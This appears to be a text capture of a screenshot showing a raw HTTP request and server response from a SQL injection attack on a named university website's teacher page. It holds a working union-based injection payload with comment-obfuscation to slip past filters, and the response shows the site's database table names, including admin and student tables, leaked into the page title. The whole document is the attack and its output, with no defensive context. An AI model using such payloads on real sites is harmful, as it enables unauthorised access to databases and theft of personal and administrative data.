 GET http://www.bio.lb.pku.edu.cn/teacher_dis_oa.php?cid=208&
&teaid=
-104%27%230x00/*!50000%0aunion%230x00/*!50000%0aselect%230x00/*
!50000%0a1,2,3,group_concat(table_name),5,6,7,8,9,10,11,12,13,1
4,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,3
5,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,5
6,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,7
7,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,9
8,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,11
4,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,1
30,131,132,133,.134from%20information_schema.tables%20where%20t
able_schema=database()--+ HTTP/1.1
Host: www.bio.lb.pku.edu.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Cookie: Hm_lvt_35917d8a0275a469c047c0e724158f99=
1610791509,1610932120,1611016993; url=
7 Date: Tue, 19 Jan 2021 03:27:09 GMT
8 Connection: close
9 Content-Length: 31994
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <link rel="shortcut icon" href="favicon.ico">
16 <title>
admininfo,alumnusinfo,articleinfo,categoryinfo,email,fileinfo,
gradeinfo,illegal_operation,jiaoshi,majorinfo,server_register,
studentinfo,studentinfo222,temporaryemail,timer,tit,tuixiu,use
r,whc_register,xia,zh,zh2_北京大学生命科学学院</title>
17 <meta name="Keywords" content="
admininfo,alumnusinfo,articleinfo,categoryinfo,email,fileinfo,
gradeinfo,illegal_operation,jiaoshi,majorinfo,server_register,
studentinfo,studentinfo222,temporaryemail,timer,tit,tuixiu,use
r,whc_register,xia,zh,zh2_北京大学生命科学学院, 北大生科, 生科
, 生命科学, 生命学院, 生命科学学院" />
18 <meta name="Description" content="
admininfo,alumnusinfo,articleinfo,categoryinfo,email,fileinfo,
gradeinfo,illegal_operation,jiaoshi,majorinfo,server_register,
studentinfo,studentinfo222,temporaryemail,timer,tit,tuixiu,use
r,whc_register,xia,zh,zh2_北京大学生命科学学院" />